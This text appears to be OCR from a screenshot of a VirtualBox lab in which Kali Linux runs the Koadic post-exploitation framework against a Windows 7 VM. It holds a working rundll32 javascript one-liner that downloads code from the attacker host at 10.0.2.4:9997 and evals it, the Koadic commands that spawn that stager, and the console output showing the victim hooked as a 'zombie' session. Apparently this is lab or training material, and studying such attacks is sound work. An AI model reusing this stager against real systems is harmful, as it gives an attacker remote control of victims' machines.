 win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
C:\Users\hello>rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%2
0ActiveXObject("Msxml2.ServerXMLHTTP.6.0");x.open("GET","http://10.0.2.4:9997/HH
uMq",false);x.send();eval(x.responseText);window.close();
C:\Users\hello>
Kali-Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
- : sudo ./koadic — Kons...
0 B/s 0 B/s
- : sudo ./koadic — Konsole
File Edit View Bookmarks Settings Help
(koadic: sta/js/mshta)# use stager/js/rundll32_js
(koadic: sta/js/rundll32_js)# set SRVHOST 10.0.2.4
[+] SRVHOST ⇒ 10.0.2.4
(koadic: sta/js/rundll32_js)# run
[+] Spawned a stager at http://10.0.2.4:9997/HHuMq
[>] rundll32.exe javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject("Msxml2.ServerXMLHTTP
.6.0");x.open("GET","http://10.0.2.4:9997/HHuMq",false);x.send();eval(x.responseText);window.close();
[+] Zombie 0: Staging new connection (10.0.2.18) on Stager 0
[+] Zombie 0: hello-PC\hello @ HELLO-PC -- Windows 7 Home Basic
(koadic: sta/js/rundll32_js)# zombies 0
ID: 0
Status: Alive
First Seen: 2020-11-23 00:39:35
Last Seen: 2020-11-23 00:39:45
Listener: 0
IP: 10.0.2.18
User: hello-PC\hello
Hostname: HELLO-PC
Start
Page 1 of 1
280 words, 1,603 charac